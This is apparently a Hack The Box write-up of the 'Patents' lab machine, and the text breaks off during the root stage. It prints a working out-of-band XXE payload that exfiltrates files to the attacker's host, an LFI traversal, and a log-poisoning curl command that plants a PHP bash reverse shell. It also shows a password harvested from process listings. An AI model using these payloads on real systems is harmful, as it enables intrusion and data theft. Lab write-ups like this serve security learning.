Patents was a hard Hard box. It falls under linux and hard category. Especially to get the root was the tough one where I had to build my own script to exploit the ROP in the server.
HTB:Patents
Patents was a hard Hard box. It falls under linux and hard category. Especially to get the root was the tough one where I had to build my own script to exploit the ROP in the server. And I will be describing detail about the ROP in next post stay tuned. I’ll approach this write-up how I solved it, along with the problems that I had to face during this box. At first I obtained the user flag by exploiting XXE and got LFI vulnerability api where I poised it and got a user shell. For root, I recovered the deleted files of git and exploited the ROP in elf file of lfmserver then mount to get a root flag.
Box Details

In above picture IP was 10.10.10.173 and added it to /etc/hosts/ as patents.htb. Let’s solve this box.
Recon
Let’s start with our universal port scanner, nmap to see the open ports and ports SSH(22), HTTP(80) and lfm(8888) are opened.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
|
# Nmap 7.80 scan initiated Tue Apr 7 12:47:04 2020 as: nmap -sS -sV -sC -Pn -oA nmap --min-rate 1000 10.10.10.173
Nmap scan report for patents.htb (10.10.10.173)
Host is up (0.25s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.7p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 39:b6:84:a7:a7:f3:c2:4f:38:db:fc:2a:dd:26:4e:67 (RSA)
| 256 b1💿18:c7:1d:df:57:c1:d2:61:31:89:9e:11:f5:65 (ECDSA)
|_ 256 73:37:88:6a:2e:b8:01:4e:65:f7:f8:5e:47:f6:10:c4 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: MEOW Inc. - Patents Management
8888/tcp open sun-answerbook?
| fingerprint-strings:
| Help, LPDString, LSCP:
|_ LFM 400 BAD REQUEST
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port8888-TCP:V=7.80%I=7%D=4/7%Time=5E8C257D%P=x86_64-pc-linux-gnu%r(LSC
SF:P,17,"LFM\x20400\x20BAD\x20REQUEST\r\n\r\n")%r(Help,17,"LFM\x20400\x20B
SF:AD\x20REQUEST\r\n\r\n")%r(LPDString,17,"LFM\x20400\x20BAD\x20REQUEST\r\
SF:n\r\n");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Tue Apr 7 12:48:57 2020 -- 1 IP address (1 host up) scanned in 112.74 seconds
|
Web Enumeration
As soon as I saw port 80 opened I visited and got the output.

So seems like the website was related to the patent management account of the admin user Ajeje Brazorf and found the upload as the interesting dir where I can upload the files in docx format. Besides that I searched for the more directory with dirsearch my usual tool but nothing was found there. then I used dirsearch with raft-large-directories.txt as wordlist then I got this as output.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
|
root@gr4n173:~$ gobuster dir -u http://patents.htb/ -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt -t 130
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://patents.htb/
[+] Threads: 130
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/Web-Content/raft-large-directories.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2020/05/16 13:01:36 Starting gobuster
===============================================================
/upload (Status: 200)
/uploads (Status: 301)
/profile (Status: 200)
/index (Status: 200)
/patents (Status: 301)
/static (Status: 301)
/vendor (Status: 301)
/output (Status: 301)
/release (Status: 301)
|
And then I used same in directory inside every 301 responses but nothing found and at last I used the raft-large-words.txt directory which took a long time but valid directory was found.
/releases/UpdateDetails. Then I visited and got this as output.

This website gave me the full description about the Docx2Pdf upload feature and it’s vulnerability especially
- Directory traversal
- Local file inclusion (parameter)
which was eye catching one.
File upload to XXE
As upload feature was doc2pdf so first thing that comes in my mind after seeing the .doc format was only about the XXE vulnerability. I first tried by uploading the normal .docx file and I found a pdf file of that docx file to check if that upload function is working or not. Then I used Exploiting XXE using Out-Of-Band(OOB) technique. Let me explain with the steps that I used to create the payload, at first I created a payload in defaultXml files and uploaded but unable to exploit so I used the customXml file to create my payload and that way worked. To learn more about XXE visit Portswigger.
Unzipped the .docx
Creating the payload
Zipped the same file
Unzip .docx file
At first I unzipped the file with command and got the following dir as
1
2
3
4
5
6
7
8
9
|
root@gr4n173~$ unzip -u file.docx
inflating: word/numbering.xml
inflating: word/_rels/fontTable.xml.rels
inflating: _rels/.rels
inflating: [Content_Types].xml
inflating: DS_Store
inflating: docProps/app.xml
inflating: docProps/core.xml
inflating: dtd.xml
|
Creating the payload
I created the payload in customXml folder where I used the paramter entity(%) as regular entity(&) didn’t worked at first.
/customXml/item1.xml
1
2
3
4
5
6
7
8
|
<?xml version="1.0" ?>
<!DOCTYPE r [
<!ELEMENT r ANY >
<!ENTITY % sys SYSTEM "http://10.10.14.32:8000/dtd.xml">
%sys;
%res;
]>
<r>&exfil;</r>
|
Then I edited the dtd.xml files with php wrapper inside it to read the config.php file as that Web was vulnerable to LFI.
dtd.xml
1
2
|
<!ENTITY % data SYSTEM "php://filter/convert.base64-encode/resource=config.php">
<!ENTITY % res "<!ENTITY exfil SYSTEM 'http://10.10.14.32:8000/dtd.xml?%data;'>">
|
Zipped the file
At last I zipped the file with my payload inside it
1
|
root@gr4n173:~$ zip -u TES-4.docx customXml/item1.xml
|
After zipped the .docx file I uploaded the file with python server on in dir of dtd.xml file then I got the response in python server in base64 encoded format.
Python3 Server on
1
2
3
4
|
root@gr4n173:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.173 - - [16/May/2020 14:02:25] "GET /dtd.xml HTTP/1.0" 200 -
10.10.10.173 - - [16/May/2020 14:02:26] "GET /dtd.xml?PD9waHAKIyBuZWVkZWQgYnkgY29udmVydC5waHAKJHVwbG9hZGlyID0gJ2xldHNnby8nOwoKIyBuZWVkZWQgYnkgZ2V0UGF0ZW50LnBocAojIGdieW9sbzogSSBtb3ZlZCBnZXRQYXRlbnQucGhwIHRvIGdldFBhdGVudF9hbHBoYXYxLjAucGhwIGJlY2F1c2UgaXQncyB2dWxuZXJhYmxlCmRlZmluZSgnUEFURU5UU19ESVInLCAnL3BhdGVudHMvJyk7Cj8+Cgo= HTTP/1.0" 200 -
|
As we used the php wrapper inside the file dtd.xml to read a config.php file so we got the configuration after decoding.
1
2
3
4
5
6
7
8
|
root@gr4n173~$ echo "PD9waHAKIyBuZWVkZWQgYnkgY29udmVydC5waHAKJHVwbG9hZGlyID0gJ2xldHNnby8nOwoKIyBuZWVkZWQgYnkgZ2V0UGF0ZW50LnBocAojIGdieW9sbzogSSBtb3ZlZCBnZXRQYXRlbnQucGhwIHRvIGdldFBhdGVudF9hbHBoYXYxLjAucGhwIGJlY2F1c2UgaXQncyB2dWxuZXJhYmxlCmRlZmluZSgnUEFURU5UU19ESVInLCAnL3BhdGVudHMvJyk7Cj8+Cgo=" | base64 -d
<?php
# needed by convert.php
$uploadir = 'letsgo/';
# needed by getPatent.php
# gbyolo: I moved getPatent.php to getPatent_alphav1.0.php because it's vulnerable
define('PATENTS_DIR', '/patents/');
?>
|
Here I found the dir getPatent_alphav1.0.php inside the dir /patents/. This indicated exploit for XXE vulnerability was succeed so I tried reading the /etc/passwd file for that I just changed the file dtd.xml as
1
2
3
4
|
root@gr4n173:~$ python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.173 - - [16/May/2020 14:11:57] "GET /dtd.xml HTTP/1.0" 200 -
10.10.10.173 - - [16/May/2020 14:11:58] "GET /dtd.xml?cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCl9hcHQ6eDoxMDA6NjU1MzQ6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpnYnlvbG86eDoxMDAwOjEwMDA6Oi9ob21lL2dieW9sbzovYmluL2Jhc2gK HTTP/1.0" 200 -
|
decoded that base64 text and got the /etc/passwd data.https://medium.com/@noobintheshell/htb-patents-88bfdbde4c5a
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
|
root@gr4n173:~$ echo "cm9vdDp4OjA6MDpyb290Oi9yb290Oi9iaW4vYmFzaApkYWVtb246eDoxOjE6ZGFlbW9uOi91c3Ivc2JpbjovdXNyL3NiaW4vbm9sb2dpbgpiaW46eDoyOjI6YmluOi9iaW46L3Vzci9zYmluL25vbG9naW4Kc3lzOng6MzozOnN5czovZGV2Oi91c3Ivc2Jpbi9ub2xvZ2luCnN5bmM6eDo0OjY1NTM0OnN5bmM6L2JpbjovYmluL3N5bmMKZ2FtZXM6eDo1OjYwOmdhbWVzOi91c3IvZ2FtZXM6L3Vzci9zYmluL25vbG9naW4KbWFuOng6NjoxMjptYW46L3Zhci9jYWNoZS9tYW46L3Vzci9zYmluL25vbG9naW4KbHA6eDo3Ojc6bHA6L3Zhci9zcG9vbC9scGQ6L3Vzci9zYmluL25vbG9naW4KbWFpbDp4Ojg6ODptYWlsOi92YXIvbWFpbDovdXNyL3NiaW4vbm9sb2dpbgpuZXdzOng6OTo5Om5ld3M6L3Zhci9zcG9vbC9uZXdzOi91c3Ivc2Jpbi9ub2xvZ2luCnV1Y3A6eDoxMDoxMDp1dWNwOi92YXIvc3Bvb2wvdXVjcDovdXNyL3NiaW4vbm9sb2dpbgpwcm94eTp4OjEzOjEzOnByb3h5Oi9iaW46L3Vzci9zYmluL25vbG9naW4Kd3d3LWRhdGE6eDozMzozMzp3d3ctZGF0YTovdmFyL3d3dzovdXNyL3NiaW4vbm9sb2dpbgpiYWNrdXA6eDozNDozNDpiYWNrdXA6L3Zhci9iYWNrdXBzOi91c3Ivc2Jpbi9ub2xvZ2luCmxpc3Q6eDozODozODpNYWlsaW5nIExpc3QgTWFuYWdlcjovdmFyL2xpc3Q6L3Vzci9zYmluL25vbG9naW4KaXJjOng6Mzk6Mzk6aXJjZDovdmFyL3J1bi9pcmNkOi91c3Ivc2Jpbi9ub2xvZ2luCmduYXRzOng6NDE6NDE6R25hdHMgQnVnLVJlcG9ydGluZyBTeXN0ZW0gKGFkbWluKTovdmFyL2xpYi9nbmF0czovdXNyL3NiaW4vbm9sb2dpbgpub2JvZHk6eDo2NTUzNDo2NTUzNDpub2JvZHk6L25vbmV4aXN0ZW50Oi91c3Ivc2Jpbi9ub2xvZ2luCl9hcHQ6eDoxMDA6NjU1MzQ6Oi9ub25leGlzdGVudDovdXNyL3NiaW4vbm9sb2dpbgpnYnlvbG86eDoxMDAwOjEwMDA6Oi9ob21lL2dieW9sbzovYmluL2Jhc2gK" | base64 -d
root❌0:0:root:/root:/bin/bash
daemon❌1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin❌2:2:bin:/bin:/usr/sbin/nologin
sys❌3:3:sys:/dev:/usr/sbin/nologin
sync❌4:65534:sync:/bin:/bin/sync
games❌5:60:games:/usr/games:/usr/sbin/nologin
man❌6:12:man:/var/cache/man:/usr/sbin/nologin
lp❌7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail❌8:8:mail:/var/mail:/usr/sbin/nologin
news❌9:9:news:/var/spool/news:/usr/sbin/nologin
uucp❌10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy❌13:13:proxy:/bin:/usr/sbin/nologin
www-data❌33:33:www-data:/var/www:/usr/sbin/nologin
backup❌34:34:backup:/var/backups:/usr/sbin/nologin
list❌38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc❌39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats❌41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody❌65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt❌100:65534::/nonexistent:/usr/sbin/nologin
gbyolo❌1000:1000::/home/gbyolo:/bin/bash
|
This way I can see the user www-dataand gbyolo shell. Now I had to poison the LFI server to get the shell.
LFI to www-data
As I got /getPatent_alphav1.0.php dir I checked that dir and got this as output.

This indicated that, there was ?id parameter which saved my time to find a parameter for LFI vulnerability. Now I used that parameter and able to see the patents items of admin user. But I tried the every possible way to find the LFI and at last I got the clue. As I enter 1 as value in parameter I can see the details of the patents item. Likewise I tried with ../1 which was basic dir to find the LFI and got the same patents item output.

This indicated that using ../ doesn’t make sense so I had to try that again i.e. ....// as there there 5 patents items. I used that 5 times to see if I can access the /etc/passwd file
as ?id=....//....//....//....//....//etc/passwd .

Nice this way I got the LFI vulnerability and now I had to poison it to get the RCE. Then I tried looking for /var/log/apache.log file to see if I can access that file so that I can poison it but that didn’t worked. So we have to use /proc/self/fd/{number} dir where we can access the log file if incase we was unable to access apache.log file.
Now to find the number I used the burpsuite to bruteforce and found the number=2 which gave 200 response.

This way I can access the log file so I tried poisoning it for that I used with listner on.
1
|
root@gr4n173:~$ curl --referer "<?php exec(\"/bin/bash -c 'bash -i > /dev/tcp/10.10.14.32/1337 0>&1'\"); ?>" "http://patents.htb/getPatent_alphav1.0.php/?id=....//....//....//....//....//....//....//proc//self//fd//2"
|
Listner On:
1
2
3
4
5
6
7
|
root@gr4n173:~$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.187] from (UNKNOWN) [10.10.10.173] 57008
whoami
www-data
python -c "import pty;pty.spawn('/bin/bash')"
www-data@d9cf3b2a6944:/var/www/html/docx2pdf$
|
This way I got the www-data shell. You can learn more about LFI Poisoning here.
Www-data to User
As I got the www-data shell first thing I will try is using linEnum.sh and pspy64 to see the files and command that was used . Then from the pspy64 output I got the creds of user gbyolo user and I was able to login into the shell.
1
2
3
4
5
|
www-data@d9cf3b2a6944:/tmp/$./pspy64
.....
......
/bin/sh -c env PASSWORD="!gby0l0r0ck$$!" /opt/checker_client/run_file.sh 2
python checker.py 10.100.0.1:8888 lfmserver_user PASSWORD /var/www/html/docx2pdf/convert.php
|
This way I got the root container and user.txt flag.
1
2
3
4
5
6
|
www-data@d9cf3b2a6944:/tmp/$ su -i gbyolo
Password:!gby0l0r0ck$$!
root@2ca604911b14:# whoami
gbyolo
root@2ca604911b14:#cat user.txt
0afdf89***************
|
This way I got the user shell and flag.
Root
As soon as I got the root container I checked every part of the shell and got the dir /opt/checker_client and /opt/checker_runned besides these dir I found initialization folder of .git inside /usr/src/ directory. So I check git log. To learn more about git commands visit here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
|
root@2ca604911b14:/usr/src/lfm# git log --diff-filter=D --summary | grep delete
<it# git log --diff-filter=D --summary | grep delete
delete mode 100644 README
delete mode 100755 lfmserver
delete mode 100644 Makefile
delete mode 100644 README
delete mode 100644 arg_parsing.c
delete mode 100644 arg_parsing.h
delete mode 100644 file.c
delete mode 100644 file.h
delete mode 100644 files/try
delete mode 100644 lfm.c
delete mode 100644 lfm.h
delete mode 100644 lfmserver.c
delete mode 100644 lfmserver.conf
delete mode 100644 lfmserver.h
delete mode 100644 log.c
delete mode 100644 log.h
delete mode 100644 md5.c
delete mode 100644 md5.h
delete mode 100644 params_parsing.c
delete mode 100644 params_parsing.h
delete mode 100644 process.c
delete mode 100644 process.h
delete mode 100644 socket_io.c
delete mode 100644 socket_io.h
delete mode 100644 thread.c
